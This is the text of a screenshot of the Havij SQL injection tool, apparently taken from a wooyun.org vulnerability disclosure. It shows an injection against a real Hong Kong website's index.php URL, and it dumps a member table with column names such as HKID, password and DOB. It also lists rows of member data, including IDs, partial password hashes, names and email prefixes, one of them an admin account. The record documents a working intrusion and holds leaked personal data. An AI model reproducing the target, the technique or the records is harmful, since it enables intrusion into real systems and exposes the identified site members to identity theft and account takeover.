 Havij
Target: om.hk/index.php?cmd=detail&categoryID=2&publishDate=2014-08-13
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
forum_reply
iphoneFlipBook
member
memberID
login
HKID
password
firstName
salutation
DOB_mm
DOB_yy
lastName
DOB_dd
login mem... password firstN... lastN... emai
31 067551c40d67712... HC SIN sinhc
23 f21a422f92b3aee2... Lawre... Lee lawre
24 f867197bc47c735... ka ho chu dickc
28 fb00a36d345c9cb... Joanne Lee siu_jo
29 d572c88e0bdc724... Admin Hidden derek
34 2ce7b390133c4a2...
30 292e1da27e15ead... marga... law marg
32 5efa1940cef6b8cd... William Wat willia.
33 61a67b267e53972... Yin Ling Wong berlin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: login,memberID,password,firstName,lastName,email,mobile=^24^f867197bc47c7
Data Found: login,memberID,password,firstName,lastName,email,mobile=^28^fb00a36d345c9
Data Found: login,memberID,password,firstName,lastName,email,mobile=^30^292e1da27e15e
Data Found: login,memberID,password,firstName,lastName,email,mobile=^32^5efa1940cef6b
Data Found: login,memberID,password,firstName,lastName,email,mobile=^23^f21a422f92b3a
Data Found: login,memberID,password,firstName,lastName,email,mobile=^29^d572c88e0bdc7
Data Found: login,memberID,password,firstName,lastName,email,mobile=^33^61a67b267e539
Data Found: login,memberID,password,firstName,lastName,email,mobile=^34^2ce7b390133c4
Data Found: login,memberID,password,firstName,lastName,email,mobile=^35^3063422b921a3
www.wooyun.org